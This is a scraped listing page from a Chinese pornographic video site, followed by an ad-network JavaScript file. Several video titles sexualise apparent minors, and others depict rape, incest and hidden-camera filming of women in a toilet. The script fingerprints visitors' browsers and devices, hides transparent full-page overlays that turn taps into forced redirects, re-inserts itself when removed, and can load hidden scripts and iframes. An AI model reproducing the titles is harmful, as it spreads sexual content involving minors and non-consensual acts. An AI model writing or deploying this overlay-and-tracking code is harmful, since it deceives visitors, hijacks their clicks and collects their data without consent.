href="/ozv/268013.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/242d1de5b3fe8821abe3231bbbd0ca53.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万众期待绿帽大神颜值娇妻3P给力单男粗暴打桩首次口爆吞精</p></div></a></div><div class="vod-list"><a href="/ozv/268010.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/437796f0d2407caaae688efb7f8ff5aa.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗</p></div></a></div><div class="vod-list"><a href="/ozv/267981.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/28942dcee0b18980e53584247406b33d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳网红少女泡泡浴</p></div></a></div><div class="vod-list"><a href="/ozv/267975.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0c20142615b93afafabe2912b13783b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳萝莉各种自慰白浆多多合集</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ozv/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/ozv/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/ozv/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/ozv/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/ozv/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/ozv/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/ozv/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/ozv/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/ozv/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/ozv/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ozv/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/ozv/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/ozv/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/ozv/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/ozv/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/ozv/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/ozv/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/ozv/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div><div class="vod-list"><a href="/ozv/266980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/4303856ebc74f6ec84d83b75d660e445.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻泄密合集真实刺激</p></div></a></div><div class="vod-list"><a href="/ozv/266741.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/fefe10ef58e5a2e8050574b6564175b8.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">史诗级大制作四对夫妻相约KTV饮酒高歌色情游戏转战酒店大战一触即发</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ozv/267249.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/93d320677aa3a666a6a5dd9c597163e4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我从没想过父亲会强奸我的妹妹…总有一天我会被她激起性欲。所以我才逃离了她。宍户里穗 宍戸里帆 SAME-184</p></div></a></div><div class="vod-list"><a href="/ozv/267250.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f18ccfcb63d770c1c51f6266c0e11ac2.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">时隔10年兄妹泡澡。无法抑制勃起的处男弟弟和姐姐每天都在做爱。唯井真寻 唯井真寻 START-371</p></div></a></div><div class="vod-list"><a href="/ozv/267215.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/085334b779ba672b3f1ad56512edf3f0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我被继父强暴了。桃濑日葵 桃瀬ひまり SAME-182</p></div></a></div><div class="vod-list"><a href="/ozv/267239.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/b51c628b6242382134eb01296d74a98b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">受虐寡妇「丽子」 姬川丽子 姫川礼子 SAN-383</p></div></a></div><div class="vod-list"><a href="/ozv/267223.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7bf3332c357253ebefa9bad77f7a5580.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">为入学考试妈妈洗脑催眠。我会用我的鸡巴和阴户填补你心中的空缺。爱美梨香 逢见梨花 SORA-606</p></div></a></div><div class="vod-list"><a href="/ozv/267183.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/31d1a8fb8ae2f40943358cf46783d27b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">她会羞辱你的小鸡巴，但会让你一次又一次地高潮，甚至让你做爱！日本流失率最高的虐兔粉红 神木丽 START-405</p></div></a></div><div class="vod-list"><a href="/ozv/267226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/beb8a2eb44461c3dc0606efd90787e24.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">素人与Paco Paco Outlet单亲妈妈熏子 未知演员 SFCG-002</p></div></a></div><div class="vod-list"><a href="/ozv/267195.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/4ac468ee4aada4bed5f9c458ac524ed4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">突然出现！ ！主妇清洁工中崎雪音的鸡鸡清洁 那賀崎ゆきね VEMA-243</p></div></a></div><div class="vod-list"><a href="/ozv/267194.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/002794c34261d13b585615d14a3d2058.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的阿姨来我家住，我很爱她，我们度过了充满情色的两天，从早到晚，水崎瑶香 水崎瑠华 VENX-333</p></div></a></div><div class="vod-list"><a href="/ozv/272970.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/5c13a06f56e3fae01e861263481f724a.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">「要不要做个BABY？」在子宫里渴望中出的恳求 4个情境 野野浦暖 ABF-287</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbicb.awrwascrer.live:8891/vh4/172213
body_size: 5957
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16666","c_2":1,"c_3":"172213","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38585&adsid=6042946&zoneid=172213&uid=16666&adtplid=19&plantype=cpv","a_2":"https:\/\/BBJF.errwavrrer.live:9896\/c.php?s=[base64];91cefedba7060b642e576342bf4af059;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/4.gif","a_4":"6042946","a_5":"38585","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
